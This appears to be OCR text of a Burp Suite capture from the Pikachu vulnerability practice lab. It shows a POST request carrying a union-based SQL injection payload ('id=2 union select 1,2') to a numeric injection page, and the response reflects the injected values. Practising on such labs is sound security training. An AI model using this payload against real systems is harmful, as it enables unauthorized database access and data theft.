 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_id.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=43rbgrbl9tk71j0ivf9o2v9dc7
14 Connection: close
15
16 id=2 union select 1,2 &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下
select your userid?
--- 查询
hello,allen
your email is: allen@pikachu.com
hello,1
your email is: 2